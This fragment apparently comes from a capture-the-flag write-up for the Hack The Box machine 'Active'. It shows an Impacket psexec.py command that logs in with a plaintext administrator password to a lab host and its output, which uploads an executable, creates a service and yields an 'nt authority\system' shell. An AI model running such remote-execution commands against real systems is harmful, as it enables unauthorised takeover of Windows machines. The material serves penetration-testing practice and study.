 $psexec.py active.htb/administrator:Ticketmaster1968@10.129.201.80
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Requesting shares on 10.129.201.80.....
[*] Found writable share ADMIN$
[*] Uploading file FrkqNdOS.exe
[*] Opening SVCManager on 10.129.201.80.....
[*] Creating service sRmD on 10.129.201.80.....
[*] Starting service sRmD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
10.129.201.80
nt authority\system